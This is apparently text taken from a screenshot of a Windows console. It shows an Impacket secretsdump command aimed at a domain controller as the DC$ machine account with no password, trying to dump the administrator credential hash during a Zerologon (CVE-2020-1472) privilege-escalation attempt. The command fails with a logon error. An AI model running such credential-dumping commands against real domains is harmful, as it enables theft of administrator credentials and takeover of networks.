 C:\Users\1vxyz\Desktop\域内提权\CVE-2020-1472-recovery>secretsdump hack.com/DC$@
192.168.16.10 -no-pass -just-dc-user administrator
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempte
d logon is invalid. This is either due to a bad username or authentication infor
mation.)
[*] Cleaning up...
C:\Users\1vxyz\Desktop\域内提权\CVE-2020-1472-recovery>